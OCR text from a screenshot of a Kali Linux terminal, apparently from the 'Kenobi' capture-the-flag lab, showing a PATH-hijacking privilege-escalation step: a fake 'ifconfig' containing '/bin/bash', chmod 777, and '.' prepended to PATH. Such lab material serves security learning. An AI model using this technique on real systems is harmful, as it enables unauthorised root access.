 root@kali: /home/kali/Desktop/kenobi
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali/Desktop/kenobi ×
kenobi@kenobi:~$ echo $PATH
/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/
mes:/snap/bin
kenobi@kenobi:~$ echo /bin/bash > ifconfig
kenobi@kenobi:~$ chmod 777 ifconfig
kenobi@kenobi:~$ export PATH=.:$PATH
kenobi@kenobi:~$ ls
ifconfig share user.txt
kenobi@kenobi:~$ echo $PATH
.:/home/kenobi/bin:/home/kenobi/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/us
games:/snap/bin
kenobi@kenobi:~$
EL
PINGUINO
DE MARIO